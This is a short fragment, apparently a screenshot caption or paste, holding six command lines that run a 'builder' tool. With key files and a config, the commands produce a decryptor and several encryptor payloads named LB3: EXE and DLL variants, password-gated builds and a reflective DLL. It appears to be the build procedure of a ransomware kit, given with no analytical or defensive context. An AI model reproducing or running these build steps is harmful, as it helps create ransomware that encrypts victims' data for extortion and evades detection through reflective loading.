 | builder -type dec -privkey priv.key -config config.json -ofile LB3Decryptor.exe builder -type enc -exe -pubkey pub.key -config config.json -ofile LB3.exe builder -type enc -exe -pass -pubkey pub.key -config config.json -ofile LB3_pass.exe builder -type enc -dll -pubkey pub.key -config config.json -ofile LB3_Rundll32.dll builder -type enc -dll -pass -pubkey pub.key -config config.json -ofile LB3_Rundll32_pass.dll builder -type enc -ref -pubkey pub.key -config config.json -ofile LB3_ReflectiveDll_DllMain.dll |